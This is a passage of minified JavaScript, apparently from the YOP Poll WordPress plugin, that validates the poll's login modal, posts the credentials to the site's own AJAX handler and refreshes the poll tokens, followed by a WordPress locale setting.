.yop-poll-modal-content").removeClass("shake"),""===a.trim()&&(n=!1,_(this).closest(".yop-poll-modal").find(".yop-poll-user-or-email-label").addClass("has-error")),!0===n&&""===i.trim()&&(n=!1,_(this).closest(".yop-poll-modal").find(".yop-poll-password-label").addClass("has-error")),!0===n&&(_("body").find('.basic-yop-poll-container[data-id!="'+_(e).attr("data-id")+'"]').each(function(t){r[t]=_(this).attr("data-id")}),_.ajax({type:"POST",url:objectL10n.yopPollParams.urlParams.ajax,dataType:"json",async:!1,data:{action:"yop_poll_login_user",username:a,password:i,_token:_(e).find('input[name="_token"]').val(),pollId:_(e).attr("data-id"),pollsOnPage:r},success:function(t){if(!0===t.success){for(_(e).find(".yop-poll-modal").removeClass("active"),_(e).find('input[name="_token"]').val(t.data._token),s=0;s<t.data.tokens.length;s++)_("body").find('.basic-yop-poll-container[data-id="'+t.data.tokens[s].id+'"] input[name="_token"]').val(t.data.tokens[s].token);o.id="",o.firstName="",o.lastName="",o.email="",x(e,"wordpress",o)}else _(e).find(".yop-poll-modal .yop-poll-modal-content").addClass("shake")}})),t.preventDefault()}),_("body").on("blur",".yop-poll-mc .yop-poll-modal .yop-poll-user-or-email-input",function(t){""!==_(this).val().trim()&&_(this).closest(".yop-poll-form-group").find(".yop-poll-user-or-email-label").removeClass("has-error")}),_("body").on("blur",".yop-poll-mc .yop-poll-modal .yop-poll-password-input",function(t){""!==_(this).val().trim()&&_(this).closest(".yop-poll-form-group").find(".yop-poll-password-label").removeClass("has-error")}),P=function(t){_(t).find(".basic-overlay").find(".basic-vote-options").addClass("hide"),_(t).find(".basic-overlay").find(".basic-preloader").removeClass("hide")},YOPPollRemoveLoader=function(t){_(t).find(".basic-overlay").find(".basic-vote-options").removeClass("hide"),_(t).find(".basic-overlay").addClass("hide")},e=function(t){!0===t&&(l=!0)},a=function(t){},window.YOPPollReCaptchaFilled=a,window.YOPPollSendBasicVote=x,window.YOPPollBasicUpdateToken=t});


wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
